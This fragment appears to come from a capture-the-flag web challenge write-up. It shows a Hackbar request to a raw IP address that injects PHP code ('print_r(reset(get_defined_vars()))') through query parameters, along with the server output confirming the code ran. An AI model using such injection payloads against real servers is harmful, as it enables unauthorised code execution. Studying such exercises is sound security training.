 Hackbar
Encryption
Encoding
Load
Split
Run
http://47.112.16.34:8075/?1=echo
%20%22lalala%22;&
code=print_r(reset(get_defined_vars())
);
Array ( [1] => echo "lalala"; [code] => print_r(reset(get_defined_vars())); )